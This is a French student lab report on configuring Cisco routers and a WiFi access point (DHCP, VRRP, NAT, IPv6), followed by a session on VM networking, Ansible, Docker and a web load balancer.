wifi-ima5sc(config)#int Dot11radio0.10 wifi-ima5sc(config-subif)#encapsulation dot1q 310 wifi-ima5sc(config-subif)#bridge-group 10 wifi-ima5sc(config-subif)#exit wifi-ima5sc(config)#int Dot11radio0 wifi-ima5sc(config-if)#no shutdown wifi-ima5sc(config-if)#exit wifi-ima5sc(config)#exit
Si nous faisons un ping :
Sur un téléphone portable, nous essayons de nous connecter au wifi SSID_GROUP10 avec le bon mot de passe et user. Puis nous lançons le mode debug avec la commande:
freeradius -X
et sur la borne wifi nous lançons afin de voir :
sh dot11 associations
DHCP
On se connecte en ssh sur les deux routeurs 6509-E et C9200 :
IMA5sc-R1>enable Password: IMA5sc-R1#config t Enter configuration commands, one per line. End with CNTL/Z. IMA5sc-R1(config)# IMA5sc-R1(config)#ip dhcp pool groupe10 IMA5sc-R1(dhcp-config)#dns 193.48.57.179 IMA5sc-R1(dhcp-config)#network 10.6.110.0 255.255.255.0 IMA5sc-R1(dhcp-config)#default-router 10.60.110.1 IMA5sc-R1(dhcp-config)#exit IMA5sc-R1(config)#ip dhcp excluded-address 10.60.110.0 10.60.110.100 IMA5sc-R1(config)#ip dhcp excluded-address 10.60.110.110 10.60.110.255 IMA5sc-R1(config)#exit IMA5sc-R1#sh ip dhcp binding
Second rooter:
root@zabeth15:/home/pifou# ssh admin@192.168.222.13 IMA5sc-R2>enable IMA5sc-R2#config t IMA5sc-R2(config)#ip dhcp pool groupe10 IMA5sc-R2(dhcp-config)#dns 193.48.57.179 IMA5sc-R2(dhcp-config)#network 10.60.110.0 255.255.255.0 IMA5sc-R2(dhcp-config)#default-router 10.60.110.2 IMA5sc-R2(dhcp-config)#exit IMA5sc-R2(config)#ip dhcp excluded-address 10.60.110.0 10.60.110.50 IMA5sc-R2(config)#ip dhcp excluded-address 10.60.110.100 10.60.110.255 IMA5sc-R2(config)#exit IMA5sc-R2#sh ip dhcp binding
Mascarade
IMA5sc-R1(config)#int vlan 310 IMA5sc-R1(config-if)#ip nat inside
Config des Vlan
Rooter 1
IMA5sc-R1#config t IMA5sc-R1(config)#vlan 310 IMA5sc-R1(config-vlan)#int vlan 310 IMA5sc-R1(config-if)#vrrp 50 ip 10.60.110.254 IMA5sc-R1(config-if)#vrrp 50 preempt IMA5sc-R1(config-if)#vrrp 50 priority 110 IMA5sc-R1(config-if)#exit IMA5sc-R1(config)#exit
Rooter 2
IMA5sc-R2#config t Enter configuration commands, one per line. End with CNTL/Z. IMA5sc-R2(config)#vlan 310 IMA5sc-R2(config-vlan)#int vlan 310 IMA5sc-R2(config-if)#vrrp 50 address-family ipv4 IMA5sc-R2(config-if-vrrp)#address 10.60.110.254 IMA5sc-R2(config-if-vrrp)#preempt IMA5sc-R2(config-if-vrrp)#vrrpv2 IMA5sc-R2(config-if-vrrp)#exit IMA5sc-R2(config-if)#exit
borne wifi
wifi-ima5sc(config)#interface GigabitEthernet0.10 wifi-ima5sc(config-subif)#enc wifi-ima5sc(config-subif)#encapsulation do wifi-ima5sc(config-subif)#encapsulation dot1Q 310 wifi-ima5sc(config-subif)#brid wifi-ima5sc(config-subif)#bridge-group 10 wifi-ima5sc(config-subif)#exit
IMA5sc-R2(config)#exit IMA5sc-R2#
IMA5sc-R1(config)#ipv6 unicast-routing IMA5sc-R1(config)#vlan 310 IMA5sc-R1(config-vlan)#name pleurote.site IMA5sc-R1(config-vlan)#exit IMA5sc-R1(config)#int vlan 310 IMA5sc-R1(config-if)#no shut IMA5sc-R1(config-if)#ip address 10.60.110.1 255.255.255.0 IMA5sc-R1(config-if)#ipv6 enable IMA5sc-R1(config-if)#ipv6 address 2001:660:4401:60bc::0/64 eui-64ipv6 IMA5sc-R1(config-if)#ipv6 nd prefix 2001:660:4401:60bc::0/64 1000 900 IMA5sc-R1(config-if)#ipv6 nd router-preference Low IMA5sc-R1(config-if)#exit IMA5sc-R1(config)#exit
IMA5sc-R2#config t Enter configuration commands, one per line. End with CNTL/Z. IMA5sc-R2(config)#ipv6 unicast-routing IMA5sc-R2(config)#vlan 310 IMA5sc-R2(config-vlan)#name pleurote.site IMA5sc-R2(config-vlan)#exit IMA5sc-R2(config)#int vlan 310 IMA5sc-R2(config-if)#no shut IMA5sc-R2(config-if)#ip address 10.60.110.2 255.255.255.0 IMA5sc-R2(config-if)#ipv6 enable IMA5sc-R2(config-if)#ipv6 address 2001:660:4401:60bc::0/64 eui-64 IMA5sc-R2(config-if)#ipv6 nd prefix 2001:660:4401:60bc::0/64 1000 900 IMA5sc-R2(config-if)#ipv6 nd router-preference High IMA5sc-R2(config-if)#exit IMA5sc-R2(con
Exploitation de failles du système
Séance 7
Le but de ce TP est de nous initier a Ansible, Docker et nous apprendre à créer un loadbalancer et manier les différents outils nécessaire à la réalisation de TP.
Architecture générale de la ferme
Une VM secondaire a été mise à notre disposition, elle n'est pas connectée à internet. Elle accèdera à internet en passant par une route (passant par la VM Pleurote primaire qui se trouve sur le serveur Capbreton). Ce qui fait de la VM primaire jouera le rôle d'un bastion et d'un loadBalancer.

Configuration des Vlans
Pour commencer, il a fallu faire quelques configurations réseau afin de faire le lien entre les deux VM et puis parvenir à accèder à internet sans jamais y être exposé directement. Pour ce, nous allons sur le fichier /etc/network/interfaces de la vm primaire:
#The primary network interface auto eth0 iface eth0 inet static address 193.48.57.179 netmask 255.255.255.255 up ip address add dev eth0 100.64.0.19/24 up ip route add default via 100.64.0.2 src 193.48.57.179 down ip address del dev eth0 100.64.0.19/24 down ip route del default via 100.64.0.2 src 193.48.57.179
Sur la vm secondaire et nous apportons les modifications suivantes:
#The primary network interface auto eth0 iface eth0 inet static address 192.168.42.24 netmask 255.255.255.0 gateway 192.168.42.10
Ensuite nous indiquons le server par lequel notre secondaire devra passer /etc/resolv.conf :
domain plil.info nameserver 192.168.42.10
Nous constatons que désormais les deux machines peuvent se pinger l'une l'autre.
Mascarade
Ansible
Nous nous assurons avant tout que sur notre machine secondaire possède bien une bonne version python et pip qui soit compatible avec Ansible. Ansible sera notre allié si nous souhaitons déployer une succession de mêmes tâches sur les 7 VM sans devoir nous y connecter une à une et faire un travail assez redondant au risque de faire des erreurs etc.
Clés SSH
Naturellement, la première chose à faire est de créer une clé SSH et faire un échange de clés entre notre VM primaire et toutes les autres VM secondaires.
Motd
Notre premier essai sera sur un service assez simple "motd" : Il permet d'afficher lors d'une connexion SSH un message. Nous nous sommes questionnés sur l'utilité d'un tel programme et nous avons réalisé que dans un contexte entreprise, on pourrait très bien imaginé que le message nous préviendrait qu'on est sur une machine de Prod, qu'il nous décrirait des manipulations particulières à prendre en considération lors de l'utilisation de cette VM.
NTP
NTP va permettre de synchroniser les VM sur le même créneau horaire.
Installation de docker
Nous installons Docker sur notre VM secondaire via ansible :
Création de votre conteneur
Grâce à un dockerfile basé sur une couche httpd, nous créons d'abord une image avec les bons fichiers apache2 et une exposition du port http 80. Nous créons sur notre machine principale le conteneur basé sur notre image après y avoir installé docker. Ensuite, il est important de pouvoir stocker les images dans un registry. Il se trouve qu'on peut faire d'un conteneur un registry d'images docker. Nous créons alors un conteneur grâce à un rôle ansible sur notre machine principale "docker_container"
Nous exposons le port TCP 5000 afin de permettre au A partir de là il est plus simple de créer des conteneurs sur les vm secondaires à partir de notre image qui se trouve sur le dépôt (sur la vm principale)
Il nous a été demandé dans le TP de déployer sur les vm de nos camarades ...., mais comme nous n'avons pas tous fini en même temps le TP et afin de ne pas perturber le travail de chacun, nous avons choisi de déployer tous nos fichiers ansible sur notre VM uniquement. Nous savons bien évidement que pour déployer sur les autres VM il suffit de passerle host dans le playbook.yml de VM_pleurote à VM_chanssiron (présents dans le /etc/ansible/hosts )
Configuration de vos serveurs internes
Equilibreur de charge
Enfin, nous rajoutons un CNAME à notre configuration de notre machine principale : Le but étant de mettre d'accéder à la vm secondaire depuis le même DNS que celui de la première sans pour autant se retrouver sur la page de la principale. Sachant que cette dernière est accessible avec le dns : pleurote.site , nous apportons lz CNAME lb => quand on voudra accéder à la page web de la secondaire il suffira de taper : lb.pleurote.site
Pour finir, notre équilibreur de charge devra rediriger vers les différentes VM de notre groupe de TP, nous ajoutons alors sur la configuration du :
Ainsi, à chaque fois que l'on rafraichira la page du loadBalancer, nous afficherons la page web de nos camarades.